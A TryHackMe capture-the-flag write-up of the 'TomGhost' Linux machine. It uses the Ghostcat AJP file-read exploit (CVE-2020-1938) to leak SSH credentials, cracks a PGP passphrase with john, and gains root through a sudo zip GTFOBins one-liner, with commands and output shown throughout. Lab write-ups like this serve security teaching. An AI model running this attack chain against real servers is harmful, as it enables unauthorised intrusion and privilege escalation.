TryHackMe | TomGhost
Writeup of an easy-rated Linux Machine from TryHackMe

Enumeration
Scanning
- As always, let’s deploy the machine and perform an Nmap Scan to scan for open ports :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali# nmap -sC -sV -T4 -oN Tomghost_Scan <MACHINE_IP>
Nmap scan report for <MACHINE_IP>
Host is up (0.12s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 f3:c8:9f:0b:6a:c5:fe:95:54:0b:e9:e3:ba:93:db:7c (RSA)
|   256 dd:1a:09:f5:99:63:a3:43:0d:2d:90:d8:e3:e1:1f:b9 (ECDSA)
|_  256 48:d1:30:1b:38:6c:c6:53:ea:30:81:80:5d:0c:f1:05 (ED25519)
53/tcp   open  tcpwrapped
8009/tcp open  ajp13      Apache Jserv (Protocol v1.3)
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp open  http       Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- As you can see, we have 4 open ports :
- There is an
SSHservice running on its default port22 - We have an
Apache Tomcat 9.0.30running on8080and anApache Jservrunning on8009 - And there is a
DNSservice running on port53
- There is an
Web Services Enumeration
- Let’s start off by enumerating the web services :
→ Visiting the following urlhttp://<MACHINE_IP>:8080, we are presented with the Apache Tomcat default page :

→ The obvious thing to do next is to run gobuster or any directory bruteforcing tool to see if there are some hidden directories :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali# gobuster dir -u http://<MACHINE_IP>:8080/ -w /usr/share/wordlists/dirb/common.txt -t 4
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://<MACHINE_IP>:8080
[+] Method:                  GET
[+] Threads:                 4
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/08/21 10:47:06 Starting gobuster in directory enumeration mode
===============================================================
/docs                 (Status: 302) [Size: 0] [--> /docs/]
/examples             (Status: 302) [Size: 0] [--> /examples/]
/favicon.ico          (Status: 200) [Size: 21630]
/host-manager         (Status: 302) [Size: 0] [--> /host-manager/]
/manager              (Status: 302) [Size: 0] [--> /manager/]
===============================================================
2022/08/21 10:49:51 Finished
===============================================================
→ Unfortunately, none of these discovered directories will help us compromise the machine.
→ But, since we know the version of the Apache Tomcat we are dealing with, which is 9.0.30, we can look for any known vulnerabilities or exploits that would help us get initial access to the machine.
→ After some searches, i figured that this version is vulnerable and it enables the attacker to read files on the server and allows remote code execution in some circumstances
→ The problem lies in the implementation of the AJP protocol/connector, which is enabled by default on Apache Tomcat and listens on port 8009, which is open as per Nmap
→ This connection is treated with more trust than an HTTP connection, allowing an attacker to exploit it to perform actions that are not intended for an untrusted user.
You can refer to
https://nvd.nist.gov/vuln/detail/CVE-2020-1938 for more informations
Exploitation
→ With that being said, let’s search for an exploit against The AJP Connector using searchsploit :
1
2
3
4
5
6
7
8
9
root@kali# searchsploit AJP
--------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                       |  Path
--------------------------------------------------------------------- ---------------------------------
AjPortal2Php - 'PagePrefix' Remote File Inclusion                    | php/webapps/3752.txt
Apache Tomcat - AJP 'Ghostcat File Read/Inclusion                    | multiple/webapps/48143.py
Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit)      | multiple/webapps/49039.rb
--------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
→ Here, i’m going to use the Non-Metasploit version :
1
2
3
root@kali# python3 /usr/share/exploitdb/exploits/multiple/webapps/48143.py
usage: 48143.py [-h] [-p PORT] [-f FILE] target
48143.py: error: the following arguments are required: target
→ As you can see, the exploit only requires us to add the target as an argument
→ The problem is that when i ran it, i came accross some errors which forced me to make some troubleshooting in order for the exploit to run as intended.
You can find the modified version in my Gihub repository
here
→ After running the exploit, i noticed some misplaced credentials :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@kali# python3 GhostCat_Exploit.py <MACHINE_IP>
Getting resource at ajp13://<MACHINE_IP>:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:[REDACTED]
  </description>

</web-app>
Initial Access
- Since SSH is open, we can use this credentials to login as
skyfuck:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali# ssh skyfuck@<MACHINE_IP>
The authenticity of host '<MACHINE_IP> (<MACHINE_IP>)' can't be established.
ED25519 key fingerprint is SHA256:tWlLnZPnvRHCM9xwpxygZKxaf0vJ8/J64v9ApP8dCDo.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '<MACHINE_IP>' (ED25519) to the list of known hosts.
skyfuck@<MACHINE_IP>'s password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

skyfuck@ubuntu:~$
- Since our first task is to find
user.txtfile, let’s search for it usingfindcommand andcatit out :1 2 3 4
skyfuck@ubuntu:~$ find / -type f -name user.txt 2>/dev/null /home/merlin/user.txt skyfuck@ubuntu:~$ cat /home/merlin/user.txt THM{REDACTED}
Horizontal Privilege Escalation
PGP Decryption
- By enumerating skyfuck’s
HOME directory, i found some interesting files :1 2 3 4
skyfuck@ubuntu:~$ ls -l total 12 -rw-rw-r-- 1 skyfuck skyfuck 394 Mar 10 2020 credential.pgp -rw-rw-r-- 1 skyfuck skyfuck 5144 Mar 10 2020 tryhackme.asc
- It seems that we have a
PGP encrypted filewhich might contain some credentials, and anASC filewhich is a Transport armor file for PGP. - The best way to
decryptthis pgp file is by usingJohnTheRipper. - In order to do so, let’s open up an
http serveron port9999in the target machine andwgetthose files on our local machine.- Target Machine :
1
2
3
4
 skyfuck@ubuntu:~$ python3 -m http.server 9999
 Serving HTTP on 0.0.0.0 port 9999 ...
 <Tun0 IP ADDRESS> - - [21/Aug/2022 10:34:19] "GET /tryhackme.asc HTTP/1.1" 200 -
 <Tun0 IP ADDRESS> - - [21/Aug/2022 10:34:44] "GET /credential.pgp HTTP/1.1" 200 -
- Local Machine :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
  root@kali# wget http://<MACHINE_IP>:9999/credential.pgp && wget http://<MACHINE_IP>:9999/tryhackme.asc
  --2022-08-21 13:39:45--  http://<MACHINE_IP>:9999/credential.pgp
  Connecting to <MACHINE_IP>:9999... connected.
  HTTP request sent, awaiting response... 200 OK
  Length: 394 [application/pgp-encrypted]
  Saving to: ‘credential.pgp’
  credential.pgp            100%[====================================>]     394  --.-KB/s    in 0s
  2022-08-21 13:39:46 (15.3 MB/s) - ‘credential.pgp’ saved [394/394]
  --2022-08-21 13:39:46--  http://<MACHINE_IP>:9999/tryhackme.asc
  Connecting to <MACHINE_IP>:9999... connected.
  HTTP request sent, awaiting response... 200 OK
  Length: 5144 (5.0K) [text/plain]
  Saving to: ‘tryhackme.asc’
  tryhackme.asc             100%[====================================>]   5.02K  --.-KB/s    in 0.009s
  2022-08-21 13:39:46 (590 KB/s) - ‘tryhackme.asc’ saved [5144/5144]
- Target Machine :
You can use
Secure Copy scpas an alternative way to transfer those files to your local machine.
- I am going to use
gpg2john, an embedded tool withinJohn The Ripper, which going to converttryhackme.ascfile to a hash :1 2 3 4
root@kail# gpg2john tryhackme.asc > Hash.txt File tryhackme.asc root@kali# cat Hash.txt tryhackme:$gpg$*17*54*3072*713ee3f57cc950f8f89155679abe2476c62bbd28af6fcc22f5608760be*3*254*2*9*16*0c99d5dae8216f2155ba2abfcc71f818*65536*c8f277d2faf97480:::tryhackme <stuxnet@tryhackme.com>::tryhackme.asc
- At this stage, we can use
johnto crack the Hash :1 2 3 4 5 6 7 8 9 10 11 12
root@kali# john --format=gpg --wordlist=/usr/share/wordlists/rockyou.txt Hash.txt Using default input encoding: UTF-8 Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64]) Cost 1 (s2k-count) is 65536 for all loaded hashes Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status [REDACTED] (tryhackme) 1g 0:00:00:00 DONE (2022-08-21 19:20) 8.333g/s 8933p/s 8933c/s 8933C/s chinita..alexandru Use the "--show" option to display all of the cracked passwords reliably Session completed.
- Let’s now decrypt
credential.pgpfile by entering thepassphraseJohnTheRipper cracked for us.- First, we need to
importthetryhackme.gpgfile into gpg :1 2 3 4 5 6 7 8
root@kali# gpg --import tryhackme.asc gpg: key 8F3DA3DEC6707170: "tryhackme <stuxnet@tryhackme.com>" not changed gpg: key 8F3DA3DEC6707170: secret key imported gpg: key 8F3DA3DEC6707170: "tryhackme <stuxnet@tryhackme.com>" not changed gpg: Total number processed: 2 gpg: unchanged: 2 gpg: secret keys read: 1 gpg: secret keys unchanged: 1
- We can now decrypt the
credential.pgpfile using the crackedpassphrase:1 2 3 4 5
root@kali# gpg --decrypt credential.pgp gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences gpg: encrypted with 1024-bit ELG key, ID 61E104A66184FBCC, created 2020-03-11 "tryhackme <stuxnet@tryhackme.com>" merlin:[REDACTED]
- First, we need to
- It looks like we have the
credentialsof themerlinuser. - Let’s switch over to
merlinand see if we can find any vector that will help us escalate our privileges.
Vertical Privilege Escalation
- Let’s start by running
sudo -lcommand to see what binaries can our user run with root privileges :1 2 3 4 5 6 7 8
skyfuck@ubuntu:~$ su merlin Password: merlin@ubuntu:/home/skyfuck$ sudo -l Matching Defaults entries for merlin on ubuntu: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User merlin may run the following commands on ubuntu: (root : root) NOPASSWD: /usr/bin/zip
- Great ! Our user can run
/usr/bin/zipbinary withroot privilegesand we are going to leverage this binary to escalate our privileges. - The best way to do so, is by refering to
GTFOBins

- By running those commands, you should expect a
root shell:1 2 3 4 5 6 7
merlin@ubuntu:/home/skyfuck$ TF=$(mktemp -u) merlin@ubuntu:/home/skyfuck$ sudo zip $TF /etc/hosts -T -TT 'sh #' adding: etc/hosts (deflated 31%) root@ubuntu# whoami root root@ubuntu# cat /root/root.txt THM{REDACTED}
TomGhost Pwned
And there you have it, we have successfully pwned the TomGhost machine and retrieved the root flag
Hope you enjoyed it! If you have any questions, you can find me on